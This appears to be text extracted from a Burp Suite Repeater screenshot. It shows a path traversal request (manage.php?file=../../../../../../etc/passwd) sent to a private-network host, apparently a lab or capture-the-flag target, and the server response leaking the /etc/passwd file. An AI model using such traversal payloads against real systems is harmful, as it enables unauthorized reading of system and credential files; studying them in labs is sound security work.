 1 2 3 12:37
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.176.154.203 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /manage.php?file=../../../../../../etc/passwd HTTP/1.1
2 Host: 10.176.154.203
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=5hot5o68bs0t36sq61l6fbe9f9
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
<input type="submit" value="Submit">
</p>
45 </form>
46
47 </div>
48 </div>
49 </div>
50
51 <br />
<br />
52
53 <div class="clearfix">
</div>
54
55 <br />
56
57 <footer>
58 <div class="inner">
59 File does not exist<br />
root:x:0:0:root:/root:/bin/bash
60 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
61 bin:x:2:2:bin:/bin:/usr/sbin/nologin
62 sys:x:3:3:sys:/dev:/usr/sbin/nologin
63 sync:x:4:65534:sync:/bin:/bin/sync
64 games:x:5:60:games:/usr/games:/usr/sbin/nologin
65 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
66 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
67 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
68 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
69 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
70 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
71 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
72 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
73 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
74 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
75 gnats:x:41:41:Gnats Bug-Reporting System
Search 0 highlights
Inspector
Notes
Done 4,033 bytes | 1,005 millis
Event log (1) All issues Memory: 122.2MB